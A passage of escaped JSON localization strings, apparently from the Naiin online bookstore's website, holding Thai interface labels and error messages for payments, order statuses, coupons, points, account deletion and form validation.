e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin 